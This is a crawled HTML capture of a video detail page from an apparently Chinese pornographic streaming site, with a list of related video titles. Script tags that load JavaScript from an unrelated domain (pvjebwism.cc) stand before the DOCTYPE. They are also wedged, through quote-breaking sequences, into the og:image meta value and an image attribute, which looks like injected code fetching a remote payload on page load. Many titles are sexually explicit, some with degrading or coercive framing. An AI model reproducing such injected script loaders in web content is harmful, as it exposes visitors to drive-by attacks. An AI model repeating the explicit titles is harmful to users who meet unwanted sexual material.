

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bidong06.com/voddetail/513208.html
body_size: 5345
content:
"<script src="//pvjebwism.cc/k.js"></script>"<!DOCTYPE html><html><head><meta name="renderer" content="webkit" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="apple-mobile-web-app-title" content="壁咚影院 _壁咚电影 _D3tt_D3天堂" /><script src="/template/vfed/asset/js/player.js"></script><meta name="viewport" content="initial-scale=1,minimum-scale=1,maximum-scale=1,user-scalable=no" /><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/rss.xml" /><link href="/template/vfed/asset/img/favicon.png" rel="apple-touch-icon-precomposed" /><link href="/template/vfed/asset/img/favicon.png" rel="shortcut icon" type="image/ico" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/style.css?v=3.1.6" /><link rel="stylesheet" type="text/css" href="/template/vfed/asset/css/black.css?v=3.1.6" id="fed-colo-color" /><title>小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂</title><meta name="keywords" content=",,小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。,抖阴视频,国产片,壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta name="description" content="小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。" /><meta itemprop="url" property="og:url" content="https://www.bidong88.com/voddetail/513208.html" /><meta itemprop="name" property="og:title" content="小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。_抖阴视频_国产片 - 壁咚影院 _壁咚电影 _D3tt_D3天堂" /><meta itemprop="type" property="og:type" content="videolist" /><meta itemprop="image" property="og:image" content="https://www.bidong88.comhttps://wdeab01.com/20240801/b1FUWnz2/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>" /><meta itemprop="class" property="og:video:class" content="抖阴视频" /><meta itemprop="actor" property="og:video:actor" content="" /><meta itemprop="uploadDate" property="og:video:date" content="2024-08-01" /><meta itemprop="contentLocation" property="og:video:area" content="" /><meta itemprop="description" property="og:description" content="小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。" /><script type="text/javascript">if(document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)')) != null) {var color = document.cookie.match(new RegExp('(^| )fed_color=([^;]*)(;|$)'));if(color[2] == 'white') {var elementid = document.getElementById('fed-colo-color');if(elementid) elementid.parentNode.removeChild(elementid);} else if(!document.getElementById('fed-colo-color')) {var style = document.createElement('link');style.type = 'text/css';style.rel = 'stylesheet';style.id = 'fed-colo-color';style.href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';document.getElementsByTagName('head').item(0).appendChild(style);} else document.getElementById('fed-colo-color').href = '/template/vfed/asset/css/' + unescape(color[2]) + '.css?v=3.1.6';}</script></head><body class="fed-min-width"><div class="fed-head-info fed-back-whits fed-min-width fed-box-shadow"><div class="fed-part-case"><div class="fed-navs-info"><ul class="fed-menu-info"><li class="fed-pull-left"><a class="fed-menu-logo fed-show-kind" href="/"><img width="96" height="40" alt="壁咚影院 _壁咚电影 _D3tt_D3天堂" src="/upload/site/20200202-1/997e1a336569b6483d9d3078f2327b60.png" /></a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/">首页</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-text-green fed-hide fed-show-lg-block" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/art/index.html">资讯</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-hide fed-show-md-block" href="/gbook.html">留言</a></li><li class="fed-pull-left"><a class="fed-menu-title fed-show-kind fed-font-xvi fed-navs-navbar fed-event fed-hide fed-show-sm-block" href="javascript:;">导航<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a></li></ul><div class="fed-navs-search fed-back-whits fed-hidden fed-conceal fed-show-sm-block"><a class="fed-navs-close fed-conceal fed-hide-sm" href="javascript:;">取消</a><form class="fed-navs-form" autocomplete="off" onkeydown="if(event.keyCode==13){return false}"><a class="fed-text-linex fed-padding fed-visible">&nbsp;</a></form></div><div class="fed-navs-right"><a class="fed-navs-route fed-text-black fed-event fed-hidden fed-hide-sm" href="javascript:;"></a><a class="fed-navs-record fed-text-black fed-event fed-hide-xs fed-show-sm-block" href="javascript:;">看过<span class="fed-part-move fed-edge-info fed-edge-bottom"></span></a><a class="fed-navs-login fed-text-black fed-hide-xs fed-show-sm-block" href="javascript:;">登录</a><a class="fed-navs-record fed-text-black fed-event fed-hide-sm fed-icon-font fed-icon-lishi" href="javascript:;"></a></div></div><div class="fed-pops-navbar fed-box-shadow fed-min-width fed-hidden fed-conceal fed-anim"><div class="fed-pops-channel fed-back-whits fed-part-rows fed-line-top fed-hidden">选择频道</div><a class="fed-pops-btns fed-back-whits fed-text-black fed-text-center fed-event fed-hide-sm fed-icon-font fed-icon-fenlei" href="javascript:;"></a><ul class="fed-pops-list fed-font-size fed-back-whits fed-part-rows"><li class="fed-col-sm2"><a class="fed-part-eone" href="/">首页</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan1.html">影院1</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/yingyuan3.html">影院3</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/vodtype/lunlipian2.html">伦理片</a></li><li class="fed-col-sm2 fed-this"><a class="fed-part-eone" href="/vodtype/guochanpian5.html">国产片</a></li><li class="fed-col-sm2"><a class="fed-part-eone" href="/gbook.html">留言</a></li></ul></div><div class="fed-pops-search fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-case fed-line-top fed-back-ashen fed-box-shadow"><div class="fed-pops-key"></div><div class="fed-pops-box"><div class="fed-pops-hot"><div class="fed-pops-title fed-back-whits fed-part-rows fed-line-bottom">热门搜索</div><ul class="fed-pops-list fed-back-whits fed-part-rows"><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E7%86%9F%E5%A5%B3.html"><span class="fed-part-nums fed-part-num1">1</span><span class="fed-name">熟女</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E4%B8%BB%E6%92%AD.html"><span class="fed-part-nums fed-part-num2">2</span><span class="fed-name">主播</span></a></li><li class="fed-col-xs6"><a class="fed-event fed-part-eone" href="/vodsearch%E9%9F%A9%E5%9B%BD.html"><span class="fed-part-nums fed-part-num3">3</span><span class="fed-name">韩国</span></a></li></ul></div></div></div></div><div class="fed-pops-record fed-box-shadow fed-hidden fed-conceal fed-anim fed-anim-upbit"><div class="fed-pops-title fed-back-whits fed-line-top fed-line-bottom fed-part-rows"><span class="fed-col-xs9">观看记录</span><a class="fed-clear fed-event fed-text-right fed-col-xs3" href="javascript:;">清空</a></div><ul class="fed-pops-list fed-back-whits"></ul></div><div class="fed-pops-cuts fed-line-top fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-part-rows fed-box-shadow fed-back-whits fed-padding"><li data-type="1" data-href="/vodsearch.html" class="fed-padding fed-part-curs fed-text-center fed-event fed-text-green">视频</li></ul></div><div class="fed-pops-user fed-box-shadow fed-back-whits fed-hidden fed-conceal fed-anim fed-anim-upbit"><ul class="fed-pops-list fed-font-size fed-back-whits"><li><a href="/user/index.html">游客</a></li><li><a href="/user/info.html">修改资料</a></li><li><a href="/user/favs.html">我的收藏</a></li><li><a href="/user/plays.html">播放记录</a></li><li><a href="/user/downs.html">下载记录</a></li><li><a href="/user/plog.html">积分记录</a></li><li><a href="/user/orders.html">充值记录</a></li><li><a href="/user/cash.html">积分提现</a></li><li><a href="/user/buy.html">在线充值</a></li><li><a href="/user/upgrade.html">升级会员</a></li><li><a href="/user/reward.html">三级分销</a></li><li><a href="/user/popedom.html">我的权限</a></li><li><a href="/user/logout.html">退出登录</a></li></ul></div></div></div><div class="fed-tabr-info fed-back-whits fed-min-width fed-line-top fed-hide-sm"><ul class="fed-part-rows"><li class="fed-text-center"><a class="fed-visible" href="/"><i class="fed-icon-font fed-icon-shouye"></i><span class="fed-font-xii">首页</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/art/index.html"><i class="fed-icon-font fed-icon-zixun"></i><span class="fed-font-xii">资讯</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/gbook.html"><i class="fed-icon-font fed-icon-liuyan"></i><span class="fed-font-xii">留言</span></a></li><li class="fed-text-center"><a class="fed-visible" href="/user/login.html"><i class="fed-icon-font fed-icon-yonghu"></i><span class="fed-font-xii">我的</span></a></li></ul></div><div class="fed-main-info fed-min-width"><div class="fed-part-case"><script src="/template/vfed/asset/css/jquery.min.js"></script><script src="https://jump.d3tt11.com/domain/bannerad/timo.js?2025.01.28"></script><script src="https://jump.d3tt11.com/domain/textad/timo.js?2025.01.28"></script><div class="fed-part-layout fed-part-rows fed-back-whits"><div class="fed-col-xs12 fed-col-sm8 fed-col-md9"><dl class="fed-deta-info fed-margin fed-part-rows fed-part-over"><dt class="fed-deta-images fed-list-info fed-col-xs3"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/513208.html" data-original="https://wdeab01.com/20240801/b1FUWnz2/1.jpg"><script src='//www.pvjebwism.cc/g.js'></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><script src="//www.pvjebwism.cc/g.js"></script>"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">1.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">791播放</span></a></dt><dd class="fed-deta-content fed-col-xs7 fed-col-sm8 fed-col-md10"><h1 class="fed-part-eone fed-font-xvi"><a href="/voddetail/513208.html">小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。</a></h1><ul class="fed-part-rows"><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">主演：</span>未知</li><li class="fed-col-xs12 fed-col-md6 fed-part-eone"><span class="fed-text-muted">导演：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">分类：</span><a href="/vodtype/douyinshipin5.html" target="_blank">抖阴视频</a></li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">地区：</span>未知</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">年份：</span><a href="/vodsearch/year/2024.html" target="_blank">2024</a>&nbsp;</li><li class="fed-col-xs6 fed-col-md3 fed-part-eone"><span class="fed-text-muted">更新：</span>08.01</li><li class="fed-col-xs12 fed-hide fed-show-md-block"><div class="fed-part-esan"><span class="fed-text-muted">简介：</span>小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。</div></li></ul></dd><dd class="fed-deta-button fed-col-xs7 fed-col-sm8 fed-part-rows"><a class="fed-deta-play fed-rims-info fed-btns-info fed-btns-green fed-col-xs4" href="/vodplay/513208-1-1.html">立即播放</a></dd></dl></div><div class="fed-hide-xs fed-col-sm4 fed-col-md3"><div class="fed-side-code fed-text-right fed-padding"><p class="fed-side-text fed-text-muted fed-padding">扫描二维码手机看大片</p><img class="fed-side-image fed-hide" src="/template/vfed/asset/img/favicon.png" alt="当前网页二维码" /></div></div></div><div class="fed-tabs-info fed-rage-foot fed-part-rows fed-part-layout fed-back-whits fed-play-data" data-name="小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。" data-nums="" data-show=""><ul class="fed-list-head fed-part-rows fed-padding"><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v fed-text-green" href="javascript:;">播放列表</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">剧情简介</li><li class="fed-tabs-btns fed-part-curs fed-font-xvi fed-mart-v" href="javascript:;">发表评论</li><li class="fed-part-tips fed-padding"><a class="fed-tabs-errs fed-event fed-more" href="javascript:;" data-href="/gbook/report.html">报错</a></li></ul><div class="fed-tabs-boxs"><div class="fed-tabs-item fed-drop-info fed-visible"><div class="fed-drop-boxs fed-drop-tops fed-matp-v"><ul class="fed-part-rows"><li class="fed-drop-btns fed-padding fed-col-xs3 fed-col-md2"><a class="fed-btns-info fed-rims-info fed-part-eone fed-back-green" href="/vodplay/513208-1-1.html">aosika</a></li></ul></div><div class="fed-drop-boxs fed-drop-btms fed-matp-v"><div class="fed-play-item fed-drop-item fed-visible"><ul class="fed-drop-head fed-padding fed-part-rows"><li class="fed-padding fed-col-xs4 fed-part-eone fed-font-xvi">播放集数</li><li class="fed-padding fed-col-xs8 fed-part-eone fed-font-xvi fed-text-right"><a class="fed-drop-sort fed-back-green" href="javascript:;">视频排序：正序</a></li></ul><ul class="fed-part-rows"><li class="fed-padding fed-col-xs3 fed-col-md2 fed-col-lg1"><a class="fed-btns-info fed-rims-info fed-part-eone" href="/vodplay/513208-1-1.html">第1集</a></li></ul></div></div></div><div class="fed-tabs-item fed-hidden"><p class="fed-padding fed-part-both fed-text-muted">小鲜肉激情直播和两女闺蜜啪啪有这样两个女闺蜜太幸福了。</p></div><div class="fed-tabs-item fed-hidden"><div class="fed-comm-info" data-id="513208" data-mid="1"></div></div></div></div><div class="fed-part-layout fed-back-whits"><div class="fed-list-head fed-part-rows fed-padding"><h2 class="fed-font-xvi">相关热播</h2><ul class="fed-part-tips fed-padding"><li><a class="fed-more" href="/vodtype/douyinshipin5.html">更多</a></li></ul></div><ul class="fed-list-info fed-part-rows"><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577438.html" data-original="https://gikygdfzfnasktu.com/20260114/Qyu0MGcX/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">645播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577438.html" >#精选 #投稿 老婆的水帘洞 (1)</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577440.html" data-original="https://gikygdfzfnasktu.com/20260114/TzdSvq0I/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">9.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">186播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577440.html" >#精选 #后入 粗暴撕掉丝袜狂操 (1)</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577441.html" data-original="https://gikygdfzfnasktu.com/20260114/aOHWD0yl/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">395播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577441.html" >#精选 #口交 极品清纯女神舔食我肉棒 (1)</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/577439.html" data-original="https://gikygdfzfnasktu.com/20260114/rnvY4vkB/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">63播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/577439.html" >#精选 #性虐 调教骚逼小母狗</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576991.html" data-original="https://gikygdfzfnasktu.com/20260113/Hk8mbihx/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">340播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576991.html" >#反差 清纯眼镜妹私下淫荡生活1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576992.html" data-original="https://gikygdfzfnasktu.com/20260113/sp9VXjjS/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">10.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">84播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576992.html" >情侣啪啪</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576656.html" data-original="https://gikygdfzfnasktu.com/20260112/VoIYkGJz/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">769播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576656.html" >饥渴小情侣无套玩刺激</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576993.html" data-original="https://gikygdfzfnasktu.com/20260113/FeSIjYfq/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">4.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">468播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576993.html" >#大奶 #巨乳 #性感小姐姐抖奶热舞1</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576504.html" data-original="https://gikygdfzfnasktu.com/20260111/td2e41B3/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">7.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">1030播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576504.html" >老婆喜欢让我叫人来草她</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576990.html" data-original="https://gikygdfzfnasktu.com/20260113/verZJhmL/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">3.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">352播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576990.html" >#闯红灯</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576989.html" data-original="https://gikygdfzfnasktu.com/20260113/LzjPUBX5/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">6.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">258播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576989.html" >#反差婊_公共厕所趁小哥哥刚进去，在他门外跪下来自慰，激动到发抖，听见他的冲水声都来不及爬起来，像一条羞耻的母狗，在渴望被发现和害怕之间徘徊</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li><li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2"><a class="fed-list-pics fed-lazy fed-part-2by3" href="/voddetail/576031.html" data-original="https://gikygdfzfnasktu.com/20260108/hiH0FACc/1.jpg"><span class="fed-list-play fed-hide-xs"></span><span class="fed-list-score fed-font-xii fed-back-green">5.0</span><span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">237播放</span></a><a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/voddetail/576031.html" >#3P_#自拍_淫荡老婆喜欢多P运动_老是求我带兄弟跟她_真骚啊3⃣️</a><span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">抖阴视频</span></li></ul></div></div></div><div class="fed-goto-info"><a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a><a class="fed-goto-color fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fengge fed-event" href="javascript:;"></a><a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a></div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'JKnd3d3LmJpZG9uZ3R2LmNvbT0xNzY4NDc3NjQ0', 'ver': '3.1.6', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '14', 'did': '513208', 'sid': '0', 'nid': '0', 'wap': 'www.bidong88.com', 'mob': '0', 'not': '1' }; </script><script src="/template/vfed/asset/js/jquery.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/global.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script src="/template/vfed/asset/js/sidebar.js?v=3.1.6" type="text/javascript" charset="utf-8"></script><script type="text/javascript">if(!fed.global.mobile()) fed.module.qrcode(location.href);</script><script src="/template/vfed/asset/js/player.js"></script><div class="fed-foot-info fed-part-layout fed-back-whits"><div class="fed-part-case"><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black"></p><p class="fed-text-center fed-text-black fed-foot-maps fed-font-size"><a class="fed-font-xiv" href="/rss.xml" target="_blank">RSS订阅</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="fed-font-xiv">&nbsp;-&nbsp;</span><a class="fed-font-xiv" href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/so.xml" target="_blank">奇虎地图</a><span class="fed-font-xiv fed-hide-xs">&nbsp;-&nbsp;</span><a class="fed-font-xiv fed-hide-xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></p><p class="fed-text-center fed-text-black">ad518518518@gmail.com&nbsp;&nbsp;&nbsp;</p><p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;www.bidong88.com&nbsp;Theme&nbsp;by&nbsp;<a class="fed-font-xiv" href="//www.bidong88.com" target="_blank">vfed&nbsp;3.1.6</a></p><script src="https://jump.d3tt11.com/lianmeng/head_foot.js?2025.9B"></script><script type="text/javascript" src="//api.tongjiniao.com/c?_=695312889251643392" async></script></div></div></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1616kc.pfyspjm.com:8008/d/4121?t=0.9859824783574558
body_size: 1176
content:
